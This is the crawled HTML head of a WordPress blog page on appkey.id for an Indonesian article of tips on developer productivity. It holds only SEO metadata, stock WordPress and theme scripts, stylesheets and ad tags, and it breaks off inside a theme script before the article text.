

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appkey.id/pembuatan-aplikasi/produktivitas-developer/
body_size: 66519
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appkey.id/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.7 - aioseo.com -->
		<title>Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi | WEBAPP | APPKEY</title>
	<meta name="description" content="Hal-hal kecil dalam rutinitas kerja Anda yang penting ketika Anda ingin meningkatkan produktivitas developer. Yuk pelajari selengkpanya!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="nosuke"/>
	<meta name="google-site-verification" content="sFzX6CsTORaL2TFBgg2GgV1yv3ImAKEpXvWwO1QxxcM" />
	<link rel="canonical" href="https://appkey.id/pembuatan-aplikasi/produktivitas-developer/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="WEBAPP | APPKEY |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi | WEBAPP | APPKEY" />
		<meta property="og:description" content="Hal-hal kecil dalam rutinitas kerja Anda yang penting ketika Anda ingin meningkatkan produktivitas developer. Yuk pelajari selengkpanya!" />
		<meta property="og:url" content="https://appkey.id/pembuatan-aplikasi/produktivitas-developer/" />
		<meta property="article:tag" content="pembuatan aplikasi" />
		<meta property="article:published_time" content="2021-03-22T08:05:06+00:00" />
		<meta property="article:modified_time" content="2022-04-18T04:21:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi | WEBAPP | APPKEY" />
		<meta name="twitter:description" content="Hal-hal kecil dalam rutinitas kerja Anda yang penting ketika Anda ingin meningkatkan produktivitas developer. Yuk pelajari selengkpanya!" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#article","name":"Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi | WEBAPP | APPKEY","headline":"7 Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi","author":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"publisher":{"@id":"https:\/\/appkey.id\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2021\/03\/produktivitas-developer.jpg","width":1100,"height":619,"caption":"produktivitas-developer"},"datePublished":"2021-03-22T16:05:06+08:00","dateModified":"2022-04-18T12:21:24+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#webpage"},"isPartOf":{"@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#webpage"},"articleSection":"Pembuatan Aplikasi, Pembuatan Aplikasi"},{"@type":"BreadcrumbList","@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","position":1,"name":"Home","item":"https:\/\/appkey.id\/","nextItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/category\/pembuatan-aplikasi\/#listItem","name":"Pembuatan Aplikasi"}},{"@type":"ListItem","@id":"https:\/\/appkey.id\/category\/pembuatan-aplikasi\/#listItem","position":2,"name":"Pembuatan Aplikasi","item":"https:\/\/appkey.id\/category\/pembuatan-aplikasi\/","nextItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#listItem","name":"7 Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi"},"previousItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#listItem","position":3,"name":"7 Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi","previousItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/category\/pembuatan-aplikasi\/#listItem","name":"Pembuatan Aplikasi"}}]},{"@type":"Organization","@id":"https:\/\/appkey.id\/#organization","name":"WEBAPP | APPKEY","url":"https:\/\/appkey.id\/"},{"@type":"Person","@id":"https:\/\/appkey.id\/author\/nosuke\/#author","url":"https:\/\/appkey.id\/author\/nosuke\/","name":"nosuke","image":{"@type":"ImageObject","@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/09cefbd80c40a57fa14b953b321ce29d?s=96&d=mm&r=g","width":96,"height":96,"caption":"nosuke"}},{"@type":"WebPage","@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#webpage","url":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/","name":"Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi | WEBAPP | APPKEY","description":"Hal-hal kecil dalam rutinitas kerja Anda yang penting ketika Anda ingin meningkatkan produktivitas developer. Yuk pelajari selengkpanya!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appkey.id\/#website"},"breadcrumb":{"@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#breadcrumblist"},"author":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"creator":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2021\/03\/produktivitas-developer.jpg","@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#mainImage","width":1100,"height":619,"caption":"produktivitas-developer"},"primaryImageOfPage":{"@id":"https:\/\/appkey.id\/pembuatan-aplikasi\/produktivitas-developer\/#mainImage"},"datePublished":"2021-03-22T16:05:06+08:00","dateModified":"2022-04-18T12:21:24+08:00"},{"@type":"WebSite","@id":"https:\/\/appkey.id\/#website","url":"https:\/\/appkey.id\/","name":"WEBAPP | APPKEY","inLanguage":"en-US","publisher":{"@id":"https:\/\/appkey.id\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Feed" href="https://appkey.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Comments Feed" href="https://appkey.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; 7 Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi Comments Feed" href="https://appkey.id/pembuatan-aplikasi/produktivitas-developer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appkey.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://appkey.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://appkey.id/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.98.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://appkey.id/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://appkey.id/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://appkey.id/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://appkey.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CGelasio%3A500%2C700%2C400%7CSource+Sans+Pro%3A400%2C700%2C600%7CRubik%3A300%2C400%2C500%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://appkey.id/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=tC83uOe3EneDulZ' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://appkey.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://appkey.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appkey.id/wp-json/wp/v2/posts/27155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appkey.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://appkey.id/?p=27155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fpembuatan-aplikasi%2Fproduktivitas-developer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fpembuatan-aplikasi%2Fproduktivitas-developer%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4780788234153360"
     crossorigin="anonymous"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/appkey.id\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
